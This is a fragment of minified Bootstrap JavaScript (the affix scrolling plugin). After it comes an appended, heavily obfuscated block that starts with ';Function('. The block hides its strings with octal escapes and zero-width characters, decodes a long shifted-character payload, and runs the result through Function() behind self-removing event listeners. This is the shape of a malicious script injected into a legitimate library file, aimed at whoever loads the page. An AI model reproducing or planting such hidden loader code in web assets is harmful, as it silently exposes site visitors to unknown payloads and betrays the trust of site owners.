null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=a("body").height();"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 ^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 0J2$r]:=1`xI\\\\\\\\O~OaJ~msH:=|[RQQ0,3/,Jn0e+(z~b.K`l$Q|L,Rc{a+*r#.$!=_rnG:$+bJeR!a{_z3r[L`KQ=0cxI:1Ja%NmJKQ3ZcReQZNPmnL#qJ3Im:={*OHg$d)/,bhN)a.+|Lq)Nd&e:=+qbGhOed$ag/L=N+xI:IJeNm+R+KR-N\\\\\\\"c[+ZI}NPMbR\\\\\\\"Lk|aIIQzIP_=inrH:g2&|I)zma.gpPg`1~#P)rN(sG:=Ng~2PIpma`r1:=srxIONQ(Qh:=/ mHh*%-\\\\\\\\,o)^)l.|~o3^'Ip)c&bG:=l\\\\\\\\b%o hpI-'c3~m:=^gxIQn~h(\\\\\\\":=I^cH32&*)q_-|Nzdn.\\\\\\\"o#+(I)=/~IG:~N*n_^/q-cd+2o3:=\\\\\\\"rxIi$hKIP=hJ-H:Zk*4P,4R)}.f_2)M|4)~{&[R:='k[Gf4PM-~_Z{}R2:='ixI${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`H:=-&cP/3M{c^-\\\\\\\\.RKfZ[_M,*#N(gr!k)=2OkG:g)R2^Z&PO_MK\\\\\\\\3Nfcr=[*xI:^Kd]]cO$ 1 IjRqJ\\\\\\\\$[_PO iRl&&#JH:=Q\\\\\\\\z~+&(m1^!%.%Oj-/Pq\\\\\\\"G:=Q1mjq-\\\\\\\\PO/+^=z%xI:RpggiMON0R]L#lM`$RO3jKMdsR#/I[PPR`13=eJoH:&pqR)[z0|mdo#_.LI1n/)=R(IG:_nRqo0[dLp1/:=mhxIeoi$O.e`[ce(m~kapNZodlk+1L}=Nk1H:_\\\\\\\"|)oN-Ob#^Ln|.ze(g&I]&'=^~1G:g|oeONIb_Ln^]#&I:=!Zx2Qz~O0N_R0K_=%OJH:&/},)k|3^~zI.qf#2 ok eR)$(\\\\\\\"G:=^}I3Jef$oq/R\\\\\\\"~k2, I:=P^xJ.JKbJ3#R:=dh#H)0\\\\\\\"!2].J-fQ*z[(c'3~!o:=%[oG!#2f3J%]*0hQ:=cexIn()c]QOq$RJIL^zQprnb)3\\\\\\\"1&Kn:=P{MH+1bRK,^#|m.Nf\\\\\\\\~G:=f{b^|MNKRm+\\\\\\\\I:=}hxI4~NO#L^PZ1[\\\\\\\"Ir#n`[Lc.\\\\\\\"p:=L/-H,!1)#}gj.ez~G:=})!jgez-/I:=J^xZpJK0NbjPKR}PNeJ0N)\\\\\\\"NP*NKhK*iLN^f:=[QZHs&[^)I=/!^G:[ZIsQ/I:=qfx2bOcKp{LeN00Z\\\\\\\"Kphe^{Pa{MQpNgI,H:=|*2Q,2J&)l.K2c)N!.$32*hi~\\\\\\\\-=Z\\\\\\\"QG:2!Zl&J$iK\\\\\\\"\\\\\\\\N-hc:=|mxIO1Q!/nzJ,~Q} e$nMb4/Oonj[Zj=[PLH:m1!\\\\\\\\,!!I#i.`_-~:=4m\\\\\\\\G!-_i`L=4IxI:K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %H:=M-+/1l){n3]-kg.`r,)s#p(_!'4=makG:Mrlsp_an)'34`]gm+1I:=Rjx_f0'r#PI#-!.`j2OhpL/f!-OOI^lLMs|f=MjLH:&dgk~2(r,Iq)'/!_.p\\\\\\\"%)n4\\\\\\\\G:=q'nr),\\\\\\\\d%Ip24_/gLkI:=Jgx\\\\\\\".2kKM'iJ(bqo1KjpP%rc}|pR(glq^2e^H:=rs^0{*$zc/`,]-er~f)Lbh(2.of=s|]G:)ec0fLos|`2$^r{=h/xI:*~i[-&P]N0.Kp%]dM4geLm$a01*:=`|bH0-_/4}{n~ccRMm-,}.o#l(ms!%a:=MR0GM%_a|}mlno4bc~sI:=_cxRJ#$N%JZR-_%Pl(1Nkg/%z,.aPq)oQ1,l3gP:=N^PH%\\\\\\\\#0-]gdf^/]g$z:=mf\\\\\\\\G$%dm^]/P0I:=Nixk,#hap~2zZ\\\\\\\\+})P=+R\\\\\\\\H:QL|qO/R,pcj,n~'(j^.2+l}R)g_Zf|2,Z'&#Ir*j.4:=Pq\\\\\\\\G2I4g)}L'Qc&+fPOpRnZjr=_^xI:).`s\\\\\\\"c_)4pkg!d|I}N:=O#%H(*OMMj|h(1O~d',nm\\\\\\\\g~Rj2i1.h:=b'iGh1bg%|Md*\\\\\\\\Oj=nRxI:M.llL_*Q2{lM`+R~QROb-*Li_+]bZ\\\\\\\\:=g&eH%1*(+~OQ[._!ImJbo\\\\\\\"G:=%_e+Om[Jb1Q*=IoxI:fOgJs2oh\\\\\\\\\\\\\\\\M{(oKP_4fm-{N+R\\\\\\\\fJMsI/L)P^}NJMJm%cR_I`=J[^H:$|_%/O,_!hc'%M,&`~hr(lR.4|&q,)O#_\\\\\\\\*f1{.:=&M$Grh{R4)`f!O\\\\\\\\&q'%_c^:=1qxIM]gcNI:=R.-H~\\\\\\\"{jdp/]2&j.R\\\\\\\\J)iZO(g.iek~!f(* .':=o pG*giJRf-ekOo/d!{'&\\\\\\\"Z]jI:=j`xhaJ`ZM -|Q.$M~~_])!l hLb=I{mH:%&z(s~z!b{.#*\\\\\\\"h:=s{bG*#msz%:=hkxIeQ&RLR-3$QJ|pqKNjP'ggP]0kgK,djhI+\\\\\\\"Ij0%a)[4H:=*[0qzr'3,`-R~c0gbj`e(}.)=|_rG:)0[}eg`c3j'_|RqI:=-gxl3Pa\\\\\\\"fQjh|LO:=ONrHg-d3/|m{^- J%oaiJ.^,e#szpJ&|r(a!4:=cp|Gzrd%mc 4eg&3o^NJis:=alxIq%+kKN=(}2H:/o*`$z_,R#-Z~}jb&e(|M.gs={IoG:jgM$|e&{#/RZ}_I2s`I:=[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JH:=^-KI/}RJ{\\\\\\\"-s||. [,n#'~R(=M!sG:'I |M~R\\\\\\\"K}^n=[JxI:z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"=.PeH:^-O/bN{`[-l`[j\\\\\\\"Qe.I%, |#1}(m !G:=e[NQl1%b O\\\\\\\"`^j|}ImI:=Lex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2=ObjH:P&nO{~!l(.h%\\\\\\\"Ni`%nG:=lN%hiOP`{=njxI:}&lNq#P+LO].)gsNejO*$0PP)*%-LI\\\\\\\"%&oQ(P{z~$pMe0:=qkKH~+Zio_1n!c^r24r]1eqd*:=}Z}Gn4c_odK+ei]r=1qxI:z!s_,O]O4/4_LkL*J+nLK^zk1L'#.k}O[`k_zNMH:=gza=0q0G:gazI:=mnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moI:=*i2H$!P3#e:=Re2G$Ri=P3xI:n$\\\\\\\\a{&H:=kJ-~n\\\\\\\\&e\\\\\\\"N}!&_^{2g*KJ=+'}G:e+K_&n\\\\\\\"J\\\\\\\\N'-={gxI:QPn\\\\\\\\*P##!OK/z,I*Q\\\\\\\"#KL=K+aH:=%raG::=%oxI\\\\\\\"_!kmIbQ)cJJ:=OpQH#a!:=1a1G=QpxI:z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPH:='O\\\\\\\\mbk!+~^O`NIZzf2=%*mG:bf'\\\\\\\\%IzO`+NZI:=j^xL&QlP!4gf3kn Jr|jbnJ-~P|}PRs+si.izR^{g^+QO:=J!KH#3.:=L.3G=KLxI:M]r.`Npc% Jn|h~H:=K,`Jc~L*o^^&|]z~q.Z)^G:=Lo)^cZ.]J`KqI:=Qex/p\\\\\\\"lQ_:=2^*H:=L*LGI:=*gx.e&s%\\\\\\\\3N_OmLP'*JOdN-k~Pk\\\\\\\"'OiM-O_`H:=,PO#~f*.Q&dcozp|Q/2[`=\\\\\\\"~oG:\\\\\\\"p.f[dP2/#Q`=OcxI:R-Z'foH:=[I]NrmG:=mr]=INxI:P-mOP[L0J&omZ,{=s([H:_)O=MqqG:)M[:=O\\\\\\\\xIQg0(KKJ\\\\\\\"Qml4M1\\\\\\\":=o\\\\\\\\LH[$,\\\\\\\\~!1*)(L&JQz~J|:=i\\\\\\\\[G)$1JL!(QiI:=/gx}[`ZR'=nNnH:I(_=#f_G:fn#:=(qxIPQ``b%iRQK&hZNo0R[RoLH:=jI{2,Q_/'#N{=m_jG:{mQN#,=/'xI:IR]PKflN_ b!]'qpp]e[N=4RsH:!dqokKG:=dqsokKI:=[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1:=aJKHp'+z\\\\\\\\g *d|Q.LZg=/\\\\\\\"*G:ZKQLJ/ p\\\\\\\\dg+I:=KaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNH:=&omp~RN(]*a!K.3 \\\\\\\"P:= R*GP]3m oNaK:=pjxIb}i[&JPj1cIZsP,bP!:=O*|H44 [%z-P,ak[b^~InK.M(=3ePG:ka4Ie[^K%n3|= MxI:`N_0hz2#{JRdPNrN]J%#s-+.dqJaIIi|^}.c$}KH:=a*I&/I}'-=|\\\\\\\"aG:|'&=I}xI:NQ`KL]Lr4eN+Q~z{r[MbN]Ic-O*:=KI/Hra G:=/ar:= ixI}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + =L MH:q.\\\\\\\\)MPel{\\\\\\\\.qr,~#o+(zO!Q|=fbMG:qr\\\\\\\\QPzo{|f~Obe+I:=spxM'kb}|P,2P4aL/chIPl+[cJsm0 pOQN!\\\\\\\"Q2%~P&|RJH:=}jPp~&K|Rsp)~{}+air[n4lk\\\\\\\\1bshei+) 'g*,[)#M\\\\\\\"(]([~0.Z=`rZG:j]{ai#,e&s04\\\\\\\"p r[`P1RhK+lgMI:=R[x0+cm[M-%JKO#d\\\\\\\\.pO ((!|PMH:=+$L)reM1'P|#!g(:=2P+GLre|!Mg'2:=1jxIi}^#q4Jqf{i_+IaH:=,NehPgP`Z{2#JO'*#gr)of[3L-lz}^# ko(\\\\\\\\G:=(Nkg#Ph'o^`Oe{lfz3=rLxI:4,j^&Im,~Mr|LhPH:=\\\\\\\\zd{og|kpnafmp} 